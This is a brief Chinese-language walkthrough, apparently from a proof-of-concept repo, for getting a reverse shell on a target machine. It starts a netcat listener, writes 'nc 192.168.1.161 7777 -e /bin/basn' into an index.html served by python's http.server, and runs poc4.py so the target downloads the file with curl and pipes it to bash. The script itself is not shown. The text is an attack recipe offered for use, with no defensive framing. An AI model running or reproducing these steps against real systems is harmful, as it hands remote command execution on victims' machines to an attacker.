 准备工作
1.开启监听端口
# nc -lvp 7777
2.创建index.html文件
# cd php
# vim index.html
nc 192.168.1.161 7777 -e /bin/basn
目标靶机curl下载index.html，交给bash执行，反弹shell；
3.开启http.server 监听80端口
# python -m http.server 80
4.执行脚本
# python poc4.py